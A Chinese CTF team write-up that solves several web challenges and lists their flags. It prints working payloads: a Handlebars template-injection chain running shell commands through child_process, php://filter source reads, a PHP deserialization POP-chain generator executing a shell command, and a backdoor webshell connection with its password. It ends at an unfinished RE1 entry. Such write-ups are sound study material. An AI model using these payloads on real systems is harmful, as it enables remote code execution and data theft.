Zero战队WRITEUP
战队信息
战队名称:Zero
学校名称:南阳理工学院
战队成员姓名:**,**,**
解题情况
请粘贴战队排名截图和答题情况截图:

解题过程
node_is_good
操作内容:
node模板注入
POC:
{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('ls / > /tmp/dir').toString();"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
URL
编码后发送到upload

{"name":{"layout":"./../../../../tmp/nodeisgood.tmp"}}

接着访问/read?read=/tmp/dir

得到flag位置
得到flag

flag值:
flag{400bf88b-7654-4f45-b3af-3dcf279e3b27}
get_source
操作内容:
php<=7.4.21有源码泄漏漏洞

根据源码
POST传参:a[]=1&b[]=2&pwn[]=3
得到flag

flag值:
flag{b1875833-6d37-4c64-9d4f-be2671ace9f9}
ezupload
操作内容:
非预期,直接访问flag

flag值:
flag{3902c7a9-7b54-4a78-a416-c142ebd164cc}
ApeCoin
操作内容:

在压缩包中扫描到后门文件

经过分析密码是74658263
使用behinder连接

cat /flag
flag值:
flag{e0687934-97ff-414b-8e6b-29d08fca8b27}
easy_php
操作内容:
require once绕过然后伪协议读
php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/usr/share/nginx/html/flag.php
php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/usr/share/nginx/html/hint.php
base64解码下面的
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCg0KY2xhc3MgbW91c2UNCnsNCiAgICBwdWJsaWMgJHJpY2U7DQogICAgZnVuY3Rpb24gX19pc3NldCgkbil7DQogICAgICAgICR0aGlzLT5yaWNlLT5ub3RoaW5nKCk7DQogICAgfQ0KDQp9DQoNCmNsYXNzIGRvZw0Kew0KICAgIHB1YmxpYyAkYTsNCiAgICBwdWJsaWMgJGI7DQogICAgcHVibGljICRjOw0KICAgIGZ1bmN0aW9uIF9fd2FrZXVwKCl7DQogICAgICAgICR0aGlzLT5hID0gJ2NoYW5jZT8nOw0KICAgIH0NCiAgICBmdW5jdGlvbiBfX2Rlc3RydWN0KCl7DQogICAgICAgICR0aGlzLT5iID0gJHRoaXMtPmM7DQogICAgICAgIGRpZSgkdGhpcy0+YSk7DQogICAgfQ0KfQ0KDQpjbGFzcyBjdA0Kew0KICAgIHB1YmxpYyAkZmlzaDsNCg0KICAgIGZ1bmN0aW9uIF9fdG9TdHJpbmcoKQ0KICAgIHsNCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpc2gtPmQpKQ0KICAgICAgICB7DQogICAgICAgICAgICBlY2hvICd5b3Ugd3JvbmcnOw0KICAgICAgICB9DQogICAgfQ0KDQp9DQoNCmNsYXNzIGdldA0Kew0KICAgIHB1YmxpYyAkY21kOw0KDQogICAgZnVuY3Rpb24gX19jYWxsKCRuYW1lLCRubykNCiAgICB7DQogICAgICAgIGV2YWwoJHRoaXMtPmNtZCk7DQogICAgfQ0KfQ0KDQokcG9wID0gJF9HRVRbJ3BvcCddOw0KDQppZiAoIXByZWdfbWF0Y2goJy9zeXN8cGFzfHJlYWR8ZmlsZXxsc3xjYXR8dGFjfGhlYWR8dGFpbHxtb3JlfGxlc3N8YmFzZXxlY2hvfGNwfFwkfFwqfFwrfFxefHNjYW58Y3VycmVudHxjaHJ8Y3J5cHR8c2hvd19zb3VyY2V8aGlnaHxyZWFkZ3pmaWxlfGRpcm5hbWV8dGltZXxuZXh0fGFsbHxoZXgyYmlufGltfHNoZWxsL2knLCRwb3ApKXsNCiAgICBlY2hvICJ5b3Ugd2lsbCBnZXQgZmxhZyIuJzwvYnI+JzsNCiAgICB1bnNlcmlhbGl6ZSgkcG9wKTsNCn0NCmVsc2V7DQogICAgZGllKCJUcnkgYWdhaW4hIik7DQp9
hint.php
POC
<?php error_reporting(0); class mouse { public $rice; function __isset($n){ $this->rice->nothing(); } } class dog { public $a; public $b; public $c; function __wakeup(){ $this->a = 'chance?'; } function __destruct(){ $this->b = $this->c; die($this->a); } } class ct { public $fish; function __toString() { if(isset($this->fish->d)) { echo 'you wrong'; } } } class get { public $cmd; function __call($name,$no) { eval($this->cmd); } } $pop = $_GET['pop']; if (!preg_match('/sys|pas|read|file|ls|cat|tac|head|tail|more|less|base|echo|cp|\$|\*|\+|\^|scan|current|chr|crypt|show_source|high|readgzfile|dirname|time|next|all|hex2bin|im|shell/i',$pop)){ echo "you will get flag".'</br>'; unserialize($pop); } else{ die("Try again!"); } <?php error_reporting(0); class mouse { public $rice; } class dog { public $a; public $b; public $c; } class ct { public $fish; } class get { public $cmd; } $a = new get(); $a->cmd = "?><?=`nl /realflag/you_want_flag.php`;"; $b = new mouse(); $b->rice = $a; $c = new ct(); $c->fish = $b; $d = new dog(); $d->c = $c; $d->b = &$d->a; $ser = serialize($d); echo($ser."\n"); echo(urlencode($ser));
传入得到flag

flag值:
flag=flag{9484c374-2925-4d9d-a7f7-6cbdab7f06ca}
RE1
操作内容:

